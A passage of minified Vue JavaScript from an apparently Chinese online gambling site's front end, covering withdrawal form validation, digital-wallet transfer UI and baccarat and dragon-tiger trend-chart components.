o=n&&(0,l.IsParmReady)(n.userWithdrawAvail)&&(0,l.IsParmReady)(n.userMoney)&&(0,l.IsParmReady)(n.todayDrawTimes);o&&p.A.commit("WITHDRAW_APPLY",{userWithdrawAvail:n.userWithdrawAvail,userMoney:n.userMoney,todayDrawTimes:n.todayDrawTimes}),"error"===a&&"安全密码错误"!==r&&this.windowInit();const c=i.msg||"",d=["终止服务","您目前无法提交新的"].some(t=>c.includes(t))?()=>window.location.reload():void 0;window.layer.alert(c,d)}).then(t=>{s&&this.windowInit()}).catch(t=>{(0,l.IsParmReady)(t.msg)&&window.layer.alert(t.msg)})},onWithdraw(){const t=window.layer.useMsgWait("提现申请中");let e={drawMoney:this.drawMoney,drawMoneyPwd:d()(this.drawMoneyPwd),bankId:this.selectedPaymentMethodId,deductionMoney:this.deductionMoney,useModel:this.useModel,noDrawPay:this.IS_NO_DRAW_PAY?1:0,requireVolume:this.requireVolume};if(this.IS_CGPAY&&(e={...e,drawMoney:this.exChangeRMB,digitalWalletType:1,drawExchangeMoney:this.drawMoney,currencyType:this.currencyType}),this.IS_DIGITAL){const{defaultWalletType:t}=this._getParams();e={...e,digitalWalletType:t,drawExchangeMoney:this.exchangeMoney,currencyType:this.currencyType,exchangeRate:this.selectedDigitalWallet.exchangeRate||"",showRate:this.selectedDigitalWallet.showRate}}this.IS_WALLET_TRANSFER&&(e={...e,walletAddress:this.walletAddress,platformKey:this.walletTransferItem.walletTransferType,currencyType:this.walletTransferItem.currencyType,walletName:this.walletTransferItem.walletName}),this.WithDrawApply(e).then(e=>{t();const s=()=>window.router.push("/userCenter/userCenterMenu"),i=()=>{this.onResetSelect()};window.layer.confirm(e.msg,["返回我的账户","留在本页"],s,i)}).catch(e=>{t();const{code:s,msg:i}=e;switch(this.IS_CGPAY&&"error"===s&&i.indexOf("汇率")>-1&&this.getCGPayExchangeRate(),i){case"后台资料更新,烦请再次操作":window.layer.confirm(i,["确定"],()=>location.reload());break;case"您的账号已被冻结，详情请咨询客服。":window.layer.confirm(i,["确定"],()=>{});break;case"汇率已更新":case"汇率设定更新，烦请再次操作":window.layer.msgWarn(i),this.onResetSelect();break;default:i&&window.layer.msgWarn(i,null,e);break}}).then(()=>{this.windowInit(),this.drawMoney="",this.drawMoneyPwd="",this.passMoney=!1,this.passPwd=!1}),this.isCheckShow&&this.hideCheck()},onlyNum(t){this.drawMoney=l.numberOnly(t)},hideCheck(){this.isCheckShow=!1},goCheckDetail(){const t="/userCenter/checkRecord";window.router.push({path:t,query:{drawMoney:this.drawMoney}})},onResetSelect(){let t=null;this.IS_CGPAY&&(t=this.USDTlist[0]),this.IS_DIGITAL&&(t=this.DigitalList[0]),t&&(this.selectedDigitalWallet=t,this.onSelectChange(t))},windowInit(){p.A.dispatch("WithDrawInit").then(t=>{this.onResetSelect()}).catch(t=>{t&&t.msg&&window.layer.alert(t.msg)})},openRecord(){const t={useModel:this.useModel,isBank:this.IS_BANK_CARD?"true":"false"};p.A.dispatch("ImmediateAudit",t).then(t=>{"success"===t.code&&(this.auditStandard=t.data.auditStandard,this.normalNeed=t.data.normalNeed,this.preferentialNeed=t.data.preferentialNeed,this.preferentialSynNeed=t.data.preferentialSynNeed,this.preferentiaHasExt=t.data.preferentiaHasExt,this.preferentiaHasTn=t.data.preferentiaHasTn,this.preferential=t.data.preferential,this.normalCheckFee=t.data.normalCheckFee,this.isopenRecord=!0)}).then(()=>{this.drawCheckStop!==1-this.auditStandard&&this.isOldAuditMode&&(this.drawCheckStop=1-this.auditStandard,this.windowInit())})},getCGPayExchangeRate(t=!1){if(0===this.USDTlist.length)return console.log(" no usdt list");t&&"Cgpay"!==this.drawTo||p.A.dispatch("WithDrawGetexchangeRateStr",{digitalWalletType:this.USDTlist[0].digitalWalletType,currencyType:this.currencyType})},checkmoney(){this.moneyError=!1,this.passMoney=!1,this.drawMoney?String(this.drawMoney).match(/[0-9]+\.[0-9]+/)?(this.moneyError=!0,this.moneyErrormsg="请勿输入小数点"):String(this.drawMoney).match(n.A.DrawMoney.Reg)?Number(this.drawMoney)>=this.WithDrawCacheData.minMoney&&Number(this.drawMoney)<=this.WithDrawCacheData.maxMoney?Number(this.drawMoney)>Number(this.userWithdrawAvailObj.point2)?(this.moneyError=!0,this.moneyErrormsg="提现金额不可大于可提现金额"):Number(this.drawMoney)>Number(this.userWithdrawAvailObj.point3)?(this.moneyError=!0,this.moneyErrormsg="账户余额不足"):(this.drawMoney=Number(this.drawMoney),this.passMoney=!0,this.moneyErrormsg=""):(this.drawMoney=Number(this.drawMoney),this.moneyError=!0,this.moneyErrormsg=`提现金额必须在${this.WithDrawCacheData.minMoney}与${this.WithDrawCacheData.maxMoney}之间`):(this.moneyError=!0,this.moneyErrormsg=n.A.DrawMoney.ErrMsg):(this.moneyError=!0,this.moneyErrormsg="提现金额不能为空")},CGPAYcheckmoney(){this.moneyError=!1,this.passMoney=!1,""===this.drawMoney?(this.moneyError=!0,this.moneyErrormsg="提现金额不能为空"):String(this.drawMoney).match(/[0-9]+\.[0-9]+/)?(this.moneyError=!0,this.moneyErrormsg="请勿输入小数点"):String(this.drawMoney).match(n.A.DrawMoney.Reg)?Number(this.exChangeRMB)>=this.WithDrawCacheData.minMoney&&Number(this.exChangeRMB)<=this.WithDrawCacheData.maxMoney?Number(this.exChangeRMB)>Number(this.userWithdrawAvailObj.point2)?(this.moneyError=!0,this.moneyErrormsg="提现金额不可大于可提现金额"):Number(this.exChangeRMB)>Number(this.userWithdrawAvailObj.point3)?(this.moneyError=!0,this.moneyErrormsg="账户余额不足"):(this.passMoney=!0,this.moneyErrormsg=""):(this.moneyError=!0,this.moneyErrormsg=`提现金额必须在${this.WithDrawCacheData.minMoney}与${this.WithDrawCacheData.maxMoney}之间`):(this.moneyError=!0,this.moneyErrormsg=n.A.DrawMoney.ErrMsg)},checkpwd(){this.drawMoneyPwdError=!1,this.passPwd=!1,this.drawMoneyPwd?this.drawMoneyPwd.match(n.A.SafePassword.Reg)?(this.passPwd=!0,this.drawMoneyPwdErrormeg=""):(this.drawMoneyPwdError=!0,this.drawMoneyPwdErrormeg=n.A.SafePassword.ErrMsg):(this.drawMoneyPwdError=!0,this.drawMoneyPwdErrormeg="安全密码不能为空")},createSortedList(t,e){if(!e||!t||!t.length)return t||[];const s=[...t],i=s.findIndex(t=>t.id===e);if(i>0){const[t]=s.splice(i,1);s.unshift(t)}return s}}},C=g,f=s(845),v=(0,f.A)(C,i,a,!1,null,"e0016d26",null),w=v.exports},93131:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"fullLoading",staticStyle:{"z-index":"5"},attrs:{id:"PageLoading"}},[t._m(0)])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"loadingCell"},[e("div",{staticClass:"iconLoadingCon"},[e("img",{staticClass:"loadingImg",attrs:{src:"[data-uri]"}})])])}],r={props:{value:{type:Boolean,default:!1},ballShow:{type:Boolean,default:!1}},data(){return{}},computed:{isShow:{set(t){this.$emit("input",t)},get({ballShow:t,value:e}){return t||e}}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"2c1abbad",null),c=l.exports},95758:function(t,e,s){s.d(e,{A:function(){return P}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showNiuLuzi,expression:"showNiuLuzi"}],staticClass:"luziWarp",on:{click:function(e){return e.target!==e.currentTarget?null:t.closeLuzi()}}},[e("div",{staticClass:"wrapNiuChart clearfix",class:{wrapNiuChartDT:"DT"===t.ltype||"TH"===t.ltype,wrapNiuChartRB:"RB"===t.ltype||"BJL"===t.ltype,wrapNiuChartBJL:"BJL"===t.ltype}},["NN"===t.ltype?e("div",{staticClass:"titleZone"},[e("div",{staticClass:"red"},[t._v("庄")]),e("div",[t._v("闲1")]),e("div",[t._v("闲2")]),e("div",[t._v("闲3")])]):t._e(),"GF"===t.ltype?e("div",{staticClass:"titleZone"},t._l(t.gf,function(s){return e("div",{key:s},[t._v(t._s(s))])}),0):t._e(),"SH"===t.ltype||"TH"===t.ltype?e("div",{staticClass:"titleZone"},t._l(t.sh,function(s){return e("div",{key:s},[t._v(t._s(s))])}),0):t._e(),"SLM"===t.ltype?e("div",{staticClass:"titleZone titleZoneSLM"},t._l(t.slm,function(s){return e("div",{key:s},[t._v(t._s(s))])}),0):t._e(),"DT"!==t.ltype?e("div",{staticClass:"silderZone"},[0!==t.zoneLeft?e("div",{staticClass:"move left",class:"GF"===t.ltype?"bombFlow":""}):t._e(),e("div",{ref:"scrollZone",staticClass:"contentZone",attrs:{id:"scrollZone"},on:{scroll:function(e){return t.showLeftRightArrow()}}},["NN"===t.ltype?t._l(t.titleLength,function(s,i){return e("div",{key:i+"NN",staticClass:"line clearfix",style:"width:"+45*t.lineData.length+"px"},t._l(t.lineData,function(s,a){return e("div",{key:a,class:{win:"1"===t.NN(s)[i][2],lose:"0"===t.NN(s)[i][2],jang:"-1"===t.NN(s)[i][2]}},[0===a&&0===i?e("span",{staticClass:"new"},[t._v("NEW")]):t._e(),t._v(" "+t._s(t.NN(s)[i][1])+" ")])}),0)}):t._e(),"GF"===t.ltype?t._l(t.titleLength,function(s,i){return e("div",{key:i+"GF",staticClass:"line clearfix flower",style:"width:"+45*t.flowerData.length+"px"},t._l(t.flowerData,function(s,a){return e("div",{key:a,class:{lose:"1"===t.NN(s)[i][2],win:"0"===t.NN(s)[i][2],jang:"-1"===t.NN(s)[i][2]}},[0===a&&0===i?e("span",{staticClass:"new"},[t._v("NEW")]):t._e(),t._v(" "+t._s(t.NN(s)[i][1])+" ")])}),0)}):t._e(),"SH"===t.ltype?t._l(t.titleLength,function(s,i){return e("div",{key:i+"SH",staticClass:"line clearfix flower",style:"width:"+45*t.flowerData.length+"px"},t._l(t.flowerData,function(s,a){return e("div",{key:a,class:{strFlush:t.NN(s)[i][1].length>2,lose:"1"===t.NN(s)[i][2],win:"0"===t.NN(s)[i][2],jang:"-1"===t.NN(s)[i][2]}},[0===a&&0===i?e("span",{staticClass:"new"},[t._v("NEW")]):t._e(),t._v(" "+t._s(t.NN(s)[i][1])+" ")])}),0)}):t._e(),"TH"===t.ltype?t._l(t.titleLength,function(s,i){return e("div",{key:i+"TH",staticClass:"line clearfix flower",style:"width:"+45*t.flowerData.length+"px"},t._l(t.flowerData,function(s,a){return e("div",{key:a,class:{strFlush:t.NN(s)[i][1].length>2,lose:"1"===t.NN(s)[i][2],win:"0"===t.NN(s)[i][2],jang:"-1"===t.NN(s)[i][2]}},[0===a&&0===i?e("span",{staticClass:"new"},[t._v("NEW")]):t._e(),t._v(" "+t._s(t.NN(s)[i][1])+" ")])}),0)}):t._e(),"SLM"===t.ltype?t._l(t.titleLength,function(s,i){return e("div",{key:i+"SLM",staticClass:"line clearfix flower",style:"width:"+45*t.flowerData.length+"px"},t._l(t.flowerData,function(s,a){return e("div",{key:a,class:{inLM:"1"===t.NN(s)[i][2],outLM:"0"===t.NN(s)[i][2],jang:"-1"===t.NN(s)[i][2],red:"♥"===t.NN(s)[i][1].substr(0,1)||"♦"===t.NN(s)[i][1].substr(0,1),black:"♠"===t.NN(s)[i][1].substr(0,1)||"♣"===t.NN(s)[i][1].substr(0,1)}},[0===a&&0===i?e("span",{staticClass:"new"},[t._v("NEW")]):t._e(),t._v(" "+t._s(t.NN(s)[i][1])+" ")])}),0)}):t._e()],2),t.zoneLeft+t.zoneWidth!==t.lineWidth||0===t.zoneLeft?e("div",{staticClass:"move right",class:t.moveClass}):t._e()]):t._e(),e("div",{staticClass:"contentZone contentZonedt",attrs:{id:"scrollZone"}},["DT"===t.ltype?e("niuLuzi"):t._e(),"RB"===t.ltype?e("rbLuzi"):t._e(),"BJL"===t.ltype?e("bjlLuzi"):t._e()],1)])])},a=[],r=s(42450),n=s(48911),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"luzi-group luzi-groupRB"},[e("span",{staticClass:"new"},[t._v("NEW")]),t._l(t.luzi,function(s){return e("div",{staticClass:"luziInner clearfix"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice"},[e("div",{staticClass:"circle",class:t.getClass(s)})])}),0)})],2)},l=[],c={data(){return{luziLen:22}},computed:{luzi(){return r.IsParmReady(this.$store.state.lt.chartNN)&&r.IsParmReady(this.$store.state.lt.chartNN.LONGHU)?this.$store.state.lt.chartNN.LONGHU:0},showNiuLuzi(){return window.store.state.lt.showNiuLuzi}},methods:{getClass(t){let e="";if(r.isDT()&&t){const s=t.split("-")[1];e="0"===s?"circleRed":"1"===s?"circleBlue":"2"===s?"circleGreen":"circle"}return r.isRB(),e}}},d=c,h=s(845),u=(0,h.A)(d,o,l,!1,null,"18627920",null),m=u.exports,p=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"fz"},[e("div",[e("p",{staticClass:"luziTitle"},[t._v("近20局胜负 "),e("span",{on:{click:function(e){return e.target!==e.currentTarget?null:t.closeLuzi()}}},[t._v("×")])]),e("div",{staticClass:"percent"},t._l(t.rbluzi.BAIFENBI,function(s){return e("div",{key:s,style:{width:s}},[t._v(t._s(parseInt(s)>15?s:parseInt(s)>4?parseInt(s):""))])}),0)]),e("div",{staticClass:"luzi-group-one"},t._l(t.rbluzi.LUZI,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice"},[e("div",{staticClass:"circle",class:t.getClassLUZI(s)})])}),0)}),0),e("div",{staticClass:"luzi-group-right"},[e("div",{staticClass:"road"},[e("p",[t._v("黑问路")]),e("p",{staticClass:"roadRight"},[e("span",{staticClass:"roadC1",class:{circleRed:"1"===t.BLACKWENLU_1,circleBlue:"0"===t.BLACKWENLU_1}}),e("span",{staticClass:"roadC2",class:{red:"1"===t.BLACKWENLU_2,blue:"0"===t.BLACKWENLU_2}}),e("span",{staticClass:"roadC3",class:{red:"1"===t.BLACKWENLU_3,blue:"0"===t.BLACKWENLU_3}})]),e("p",[t._v("红问路")]),e("p",{staticClass:"roadRight"},[e("span",{staticClass:"roadC1",class:{circleRed:"1"===t.REDWENLU_1,circleBlue:"0"===t.REDWENLU_1}}),e("span",{staticClass:"roadC2",class:{red:"1"===t.REDWENLU_2,blue:"0"===t.REDWENLU_2}}),e("span",{staticClass:"roadC3",class:{red:"1"===t.REDWENLU_3,blue:"0"===t.REDWENLU_3}})])]),e("div",{staticClass:"left"},t._l(t.rbluzi.DAYAN,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix luzi-group-three"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeThree"},[e("div",{staticClass:"circleThree",class:t.getClassDAYAN(s)})])}),0)}),0),e("div",{staticClass:"right"},[t._l(t.rbluzi.XIAOLU,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix luzi-group-four"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeFour"},[e("div",{staticClass:"circleFour",class:t.getClassXIAOLU(s)})])}),0)}),t._l(t.rbluzi.XIAOQIANG,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix luzi-group-four"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeFour"},[e("div",{staticClass:"line",class:t.getClassXIAOQIANG(s)})])}),0)})],2)]),e("div",{staticClass:"luzi-group-bottom"},t._l(t.rbluzi.ZHNPAN,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeWord"},[e("div",{staticClass:"circle circleWord",class:t.getClassZHNPAN(s)},[t._v(t._s(t.getWord(s)))])])}),0)}),0)])])},y=[],g={computed:{rbluzi(t){return r.IsParmReady(this.$store.state.lt.chartNN)&&r.IsParmReady(this.$store.state.lt.chartNN.DAYAN)?this.$store.state.lt.chartNN:0},BLACKWENLU_1(){return this.rbluzi&&this.rbluzi.BLACKWENLU[0]?this.rbluzi.BLACKWENLU[0]:""},BLACKWENLU_2(){return this.rbluzi&&this.rbluzi.BLACKWENLU[1]?this.rbluzi.BLACKWENLU[1]:""},BLACKWENLU_3(){return this.rbluzi&&this.rbluzi.BLACKWENLU[2]?this.rbluzi.BLACKWENLU[2]:""},REDWENLU_1(){return this.rbluzi&&this.rbluzi.REDWENLU[0]?this.rbluzi.REDWENLU[0]:""},REDWENLU_2(){return this.rbluzi&&this.rbluzi.REDWENLU[1]?this.rbluzi.REDWENLU[1]:""},REDWENLU_3(){return this.rbluzi&&this.rbluzi.REDWENLU[2]?this.rbluzi.REDWENLU[2]:""}},methods:{closeLuzi(){window.store.state.lt.showNiuLuzi=!1},getClassLUZI(t){let e="";if(t){const s=t.split("-")[1].split("|")[0];"0"===s?e="circleBlack":"1"===s&&(e="circleRed"),"1"===t.split("-")[1].split("|")[1]&&(e+=" circleInnerYellow")}return e},getWord(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="黑":"1"===s?e="红":"2"===s&&(e="和")}return e},getClassZHNPAN(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="blue":"1"===s?e="red":"2"===s&&(e="green")}return e},getClassDAYAN(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="circleBlue":"1"===s&&(e="circleRed")}return e},getClassXIAOLU(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="blue":"1"===s&&(e="red")}return e},getClassXIAOQIANG(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="blueLine":"1"===s&&(e="redLine")}return e},getRecordWord(t){let e="";if(t){const s=t.split("-")[1][0];"0"===s?e="高牌":"1"===s?e="对子":"2"===s?e="顺子":"3"===s?e="金花":"4"===s?e="顺金":"5"===s&&(e="豹子")}return e},light(t){return"1"===t.split("-")[1][2]}}},C=g,f=(0,h.A)(C,p,y,!1,null,"e8c0f776",null),v=f.exports,w=function(){var t=this,e=t._self._c;return e("div",[e("span",{staticClass:"close"},[e("span",{on:{click:function(e){return e.target!==e.currentTarget?null:t.closeLuzi()}}},[t._v("✕")])]),e("div",{staticClass:"fz"},[e("div",{staticClass:"luzi-group-one"},t._l(t.rbluzi.LUZI,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice"},[e("div",{staticClass:"circle",class:t.getClassLUZI(s),attrs:{"data-num":t.dataNum(s)}})])}),0)}),0),e("div",{staticClass:"luzi-group-right"},[e("div",{staticClass:"road"},[e("p",[t._v("闲问路")]),e("p",{staticClass:"roadRight"},[e("span",{staticClass:"roadC1",class:{circleRed:"1"===t.XIANWENLU_1,circleBlue:"0"===t.XIANWENLU_1}}),e("span",{staticClass:"roadC2",class:{red:"1"===t.XIANWENLU_2,blue:"0"===t.XIANWENLU_2}}),e("span",{staticClass:"roadC3",class:{red:"1"===t.XIANWENLU_3,blue:"0"===t.XIANWENLU_3}})]),e("p",[t._v("庄问路")]),e("p",{staticClass:"roadRight"},[e("span",{staticClass:"roadC1",class:{circleRed:"1"===t.JANGWENLU_1,circleBlue:"0"===t.JANGWENLU_1}}),e("span",{staticClass:"roadC2",class:{red:"1"===t.JANGWENLU_2,blue:"0"===t.JANGWENLU_2}}),e("span",{staticClass:"roadC3",class:{red:"1"===t.JANGWENLU_3,blue:"0"===t.JANGWENLU_3}})])]),e("div",{staticClass:"left"},t._l(t.rbluzi.DAYAN,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix luzi-group-three"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeThree"},[e("div",{staticClass:"circleThree",class:t.getClassDAYAN(s)})])}),0)}),0),e("div",{staticClass:"right"},[t._l(t.rbluzi.XIAOLU,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix luzi-group-four"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeFour"},[e("div",{staticClass:"circleFour",class:t.getClassXIAOLU(s)})])}),0)}),t._l(t.rbluzi.XIAOQIANG,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix luzi-group-four"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeFour"},[e("div",{staticClass:"line",class:t.getClassXIAOQIANG(s)})])}),0)})],2)]),e("div",{staticClass:"luzi-group-bottom"},t._l(t.rbluzi.ZHNPAN,function(s,i){return e("div",{key:i,staticClass:"luziInner clearfix"},t._l(s,function(s,i){return e("div",{key:i,staticClass:"lattice latticeWord"},[e("div",{staticClass:"circle circleWord",class:t.getClassZHNPAN(s)},[t._v(t._s(t.getWord(s)))])])}),0)}),0)])])},b=[],_={computed:{rbluzi(t){return r.IsParmReady(this.$store.state.lt.chartNN)&&r.IsParmReady(this.$store.state.lt.chartNN.DAYAN)?this.$store.state.lt.chartNN:0},XIANWENLU_1(){return this.rbluzi&&this.rbluzi.XIANWENLU[0]?this.rbluzi.XIANWENLU[0]:""},XIANWENLU_2(){return this.rbluzi&&this.rbluzi.XIANWENLU[1]?this.rbluzi.XIANWENLU[1]:""},XIANWENLU_3(){return this.rbluzi&&this.rbluzi.XIANWENLU[2]?this.rbluzi.XIANWENLU[2]:""},JANGWENLU_1(){return this.rbluzi&&this.rbluzi.JANGWENLU[0]?this.rbluzi.JANGWENLU[0]:""},JANGWENLU_2(){return this.rbluzi&&this.rbluzi.JANGWENLU[1]?this.rbluzi.JANGWENLU[1]:""},JANGWENLU_3(){return this.rbluzi&&this.rbluzi.JANGWENLU[2]?this.rbluzi.JANGWENLU[2]:""}},methods:{closeLuzi(){window.store.state.lt.showNiuLuzi=!1},dataNum(t){return t&&t.split("-")[1].split("|")[1]>=2?t.split("-")[1].split("|")[1]:""},getClassLUZI(t){let e="";if(t){const s=t.split("-")[1].split("|")[0];"0"===s?e="circleBlue":"1"===s&&(e="circleRed"),"1"===t.split("-")[1].split("|")[1]&&(e+=" lineGreen"),t.split("-")[1].split("|")[1]>=2&&(e+=" twoGreen")}return e},getWord(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="闲":"1"===s?e="庄":"2"===s&&(e="和")}return e},getClassZHNPAN(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="blue":"1"===s?e="red":"2"===s&&(e="green")}return e},getClassDAYAN(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="circleBlue":"1"===s&&(e="circleRed")}return e},getClassXIAOLU(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="blue":"1"===s&&(e="red")}return e},getClassXIAOQIANG(t){let e="";if(t){const s=t.split("-")[1];"0"===s?e="blueLine":"1"===s&&(e="redLine")}return e},getRecordWord(t){let e="";if(t){const s=t.split("-")[1][0];"0"===s?e="高牌":"1"===s?e="对子":"2"===s?e="顺子":"3"===s?e="金花":"4"===s?e="顺金":"5"===s&&(e="豹子")}return e},light(t){return"1"===t.split("-")[1][2]}}},A=_,S=(0,h.A)(A,w,b,!1,null,"29fa9347",null),k=S.exports,T=s(15714),B={components:{niuLuzi:m,rbLuzi:v,bjlLuzi:k},data(){return{zoneLeft:0,zoneWidth:0,lineWidth:0,gf:["一","二","三","四","五","六"],sh:["一","二","三","四"],slm:["门柱","球"]}},computed:{ltype(){return T.A.state.lt.lottery.lotteryType},showNiuLuzi(){return T.A.state.lt.showNiuLuzi},lineData(){const t=r.getByClassName("line")[0];return r.IsParmReady(t)&&(this.lineWidth=t.clientWidth),r.IsParmReady(T.A.state.lt.chartNN[0])&&r.IsParmReady(T.A.state.lt.chartNN[0].JANGXIAN)&&T.A.state.lt.chartNN[0].JANGXIAN.length>0?T.A.state.lt.chartNN[0].JANGXIAN:0},flowerData(){const t=r.getByClassName("line")[0];return r.IsParmReady(t)&&(this.lineWidth=t.clientWidth),r.IsParmReady(T.A.state.lt.chartNN[0])&&r.IsParmReady(T.A.state.lt.chartNN[0].YINGJIA)&&T.A.state.lt.chartNN[0].YINGJIA.length>0?T.A.state.lt.chartNN[0].YINGJIA:0},luzi(){return T.A.state.lt.chartNN},titleLength(){return"NN"===this.ltype||"SH"===this.ltype||"TH"===this.ltype?4:"SLM"===this.ltype?3:6},moveClass(){return"GF"===this.ltype?"bombFlow":"SLM"===this.ltype?"shoot":""}},watch:{$route:function(t){T.A.commit("lt.getChartNN",{}),T.A.dispatch(n.LT_GETCHARTNN)}},methods:{closeLuzi(){T.A.state.lt.showNiuLuzi=!1},NN(t){if(t&&t.length>0){const e=[];for(let s=0;s<t.length;s++)t[s]&&(e[s]=t[s].split("|"));return e}},showLeftRightArrow(){const t=this.$refs.scrollZone,e=r.getByClassName("line")[0],s=this;r.IsParmReady(t)&&r.IsParmReady(e)&&(s.zoneWidth=Math.floor(t.clientWidth),s.lineWidth=Math.floor(e.clientWidth),s.zoneLeft=Math.floor(t.scrollLeft))}}},L=B,x=(0,h.A)(L,i,a,!1,null,"21d0a528",null),P=x.exports},96843:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"TransferWalletBox qpay payTabContent"},[e("p",{staticClass:"payTitle"},[t._v("选择钱包")]),e("div",{staticClass:"payOptionList paySelectList"},[e("div",{staticClass:"payOption choose",on:{click:function(e){return t.$emit("onToggleSelect",!t.isOpenSelect)}}},[e("div",{staticClass:"payOptionContent"},[Object.keys(t.walletTransferItem).length>0?e("p",{staticClass:"payRoad iconfont xiala"},[t.showIcon?e("img",{attrs:{alt:t.getUSDT(t.walletTransferItem.digitalWalletType).path,src:`/static/local/img/payment/${t.getUSDT(t.walletTransferItem.digitalWalletType).path}.png`}}):t._e(),t._v(" "+t._s(t.transformPay(t.walletTransferItem.walletTransferType))+" ")]):t._e()])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpenSelect,expression:"isOpenSelect"}],staticClass:"closeBg",on:{touchstart:function(e){return e.stopPropagation(),e.preventDefault(),t.$emit("onToggleSelect",!t.isOpenSelect)}}}),e("ul",{directives:[{name:"show",rawName:"v-show",value:t.isOpenSelect,expression:"isOpenSelect"}],staticClass:"payOptionSelectList",attrs:{id:"paySelect"}},t._l(t.walletTransferKeys,function(s,i){return e("li",{key:i,staticClass:"paySelectOption",attrs:{id:`selectItem${i}`},on:{click:function(e){t.$listeners.click&&t.$listeners.click(s)},touchstart:function(e){return t.changeBgc(1,i)},touchend:function(e){return t.changeBgc(0,i)}}},[e("div",{staticClass:"payOptionContent selectItem",staticStyle:{display:"flex"}},[e("p",{staticClass:"payRoad"},[t.showIcon?e("img",{attrs:{alt:s,src:`/static/local/img/payment/${t.getUSDT(t.source[s].digitalWalletType).path}.png`}}):t._e(),t._v(t._s(t.transformPay(s))+" ")])])])}),0)]),e("div",{class:["changeinfo",{is_withdraw:t.isWithdraw}]},[e("div",{staticClass:"changeinfo_l"},[e("div",{staticClass:"tit"},[t._v(t._s(t.transformPay(t.walletTransferItem.walletTransferType))+"余额")]),e("div",{staticClass:"moneys"},[e("span",{attrs:{id:"vipcoins57950"}},[t._v(t._s(t.walletMoney))]),e("span",{staticClass:"refresh-icon",class:{isSpinning:t.isLoading},on:{click:function(e){return t.$emit("refresh-balance")}}},[e("Icon",{attrs:{v:"icon-refresh"}})],1)])]),e("div",{staticClass:"changeinfo_m"},[e("div",{staticClass:"tit"},[t._v("转入")]),e("div",{staticClass:"img"},[e("img",{attrs:{src:s(69667)}})])]),e("div",{staticClass:"changeinfo_r"},[e("div",{staticClass:"tit"},[t._v("账户余额")]),e("div",{staticClass:"moneys"},[e("span",[t._v("￥"),e("em",{staticClass:"mainCredit"},[t._v(t._s(t.accountMoney))])]),e("span",{staticClass:"refresh-icon",class:{isSpinning:t.isLoading},on:{click:function(e){return t.$emit("refresh-balance")}}},[e("Icon",{attrs:{v:"icon-refresh"}})],1)])])]),e("div",{staticClass:"PayAddress"},[e("p",[e("span",{staticClass:"icon_add"},[e("Icon",{attrs:{v:"icon-location"}})],1),e("span",{staticClass:"address"},[t._v(t._s(t.walletAddress))]),e("span",{staticClass:"icon_copy copy",on:{click:function(e){return t.copy(t.walletAddress)}}},[e("Icon",{staticStyle:{color:"#707070"},attrs:{v:"icon-copy"}})],1)])]),null!==t.value?[e("div",{staticClass:"PayAmount"},[e("span",{staticClass:"title"},[t._v("金额")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.currentValue,expression:"currentValue"},{name:"numberTrim",rawName:"v-numberTrim"}],staticClass:"inputxt",attrs:{type:"tel",placeholder:"请输入金额",maxlength:"10"},domProps:{value:t.currentValue},on:{blur:t.checkInput,input:function(e){e.target.composing||(t.currentValue=e.target.value)}}}),e("div",{staticClass:"all",on:{click:t.allMoney}},[t._v("全部")])]),e("p",{staticClass:"transferFee"},[t.walletTransferItem.depositFee?e("span",{staticClass:"feeMargin"},[t._v("(手续费： "+t._s(t.walletTransferItem.depositFee)+"%，换算手续费："+t._s(t.transferFee)+")")]):t._e(),e("span",[t._v("人民币")])]),e("div",{staticClass:"moneyTip"},[t._v(" "+t._s(t.walletTransferItem.moneyTip))])]:t._e()],2)},a=[],r=s(42450),n=s(27816),o={name:"TransferWalletBox",props:{value:{default:null},source:{type:Object,default:()=>({})},walletTransferKeys:{type:Array,require:!0},walletTransferItem:{type:Object,require:!0},showIcon:{type:Boolean,require:!0},accountMoney:{type:String,require:!0},walletMoney:{type:String,require:!0},walletAddress:{type:String,require:!0},isLoading:{type:Boolean,require:!0},isWithdraw:{type:Boolean,default:!1},isOpenSelect:{type:Boolean,default:!1}},data:()=>({copy:r.copy,getUSDT:n.Ay,transformPay:n.Z1}),computed:{currentValue:{set(t){this.$emit("input",t)},get({value:t}){return t}},transferFee(){if(!this.currentValue)return"---";const t=this.currentValue*this.walletTransferItem.depositFee/100;return isNaN(t)?0:(0,r.round2)(t)}},created(){},methods:{changeBgc(t,e){const 